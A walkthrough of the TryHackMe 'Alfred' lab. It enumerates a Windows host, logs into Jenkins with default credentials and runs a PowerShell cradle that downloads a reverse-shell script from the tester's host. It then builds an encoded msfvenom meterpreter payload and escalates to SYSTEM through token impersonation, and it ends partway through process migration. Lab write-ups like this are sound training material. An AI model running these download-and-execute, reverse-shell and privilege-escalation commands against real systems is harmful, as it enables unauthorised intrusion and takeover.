TryHackMe - Alfred
Description
Hello hackers, I hope you are doing well. We are doing Alfred from TryHackMe. Easy windows machine running Jenkins in a webserver. We use some known credentials to login to Jenkins and run some command that would give us a reverse shell. After that we generate a payload using msfvenom and upload it to the target to get a meterpreter shell that would make it easy to escalate our privileges on the machine.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Nmap scan report for 10.10.209.108
Host is up (0.097s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT     STATE SERVICE    VERSION
80/tcp   open  http       Microsoft IIS httpd 7.5
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
3389/tcp open  tcpwrapped
|_ssl-date: 2022-06-03T08:50:54+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=alfred
| Not valid before: 2022-06-02T08:38:17
|_Not valid after:  2022-12-02T08:38:17
8080/tcp open  http       Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
We got 3 ports open, webserver on port 80, probably rdp on port 3389, and another webserver on port 8080.
Web
Let’s go to the webserver on port 80.

There is a picture of Bruce Wayne and some text, nothing really interesting.
Let’s go to port 8080.

It’s Jenkins login page. If we some of the most used credentials, we’ll be able to login successfully.

Foothold
We need to find a place where we can execute command. To do that, go to project.

Now go to configure.

Great! We found a place to execute windows batch commands. Time for a reverse shell.

First, we need to download this script and serve it with a webserver, we can use python for that: sudo python3 -m http.server 80.

After that, we need to set up a listener to receive the shell: nc -lvnp 9001
Now we need to put the following powershell command in place and run it.
1
powershell iex (New-Object Net.WebClient).DownloadString('http://10.11.31.131:80/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.31.131 -Port 9001
Change the ip addresses to yours(tun0)

After entering the command, press save. Then go to Build now

Now if we go to our listener, we should see that we have received a shell.
Privilege Escalation
For this part, we can upgrade our shell to meterpreter in order to easily escalate our privileges.
First, let’s create a payload using msfvenom.
1
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.31.131 LPORT=1234 -f exe -o shell.exe
Don’t forget to change the ip address.

Good, let’s fire up metasploit and setup a handler listener.

We need to set the options to the same ones we used when we created the payload with msfvenom
Great! Now in the same directory where we created the exploit, set up an http server like the one we did before:sudo python3 -m http.server 80 so that we can upload it to the target.
After that we need to execute the following powershell command in the shell we just got to upload the exploit.
1
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.31.131/shell.exe','shell.exe')"


Great! We have uploaded the exploit successfully, now execute it with the command Start-Process "shell.exe"
Now if we go to our listener on metasploit, we can see that we received a meterpreter shell.

Now to have system privileges, which is the higher ranking in a windows machine, we execute the command getsystem.

And we got it, but we need to understand how that worked. To do that, first drop a shell using the command shell, and then execute whoami /priv
Do that as the user alfred not authority\system.

With that command, we can see the different tokens we have. One of the tokens we have is SeImpersonatePrivilege. To abuse that, let’s load a module named incognito and run the command impersonate_token "BUILTIN\Administrators"

We got system privileges. Now let’s go to the directory where the flag is and read it.

We can’t, even though we have the higher privileged token. To solve that, we need to change the process we currently in to a process that has system privilege.
First, list the processes with ps.
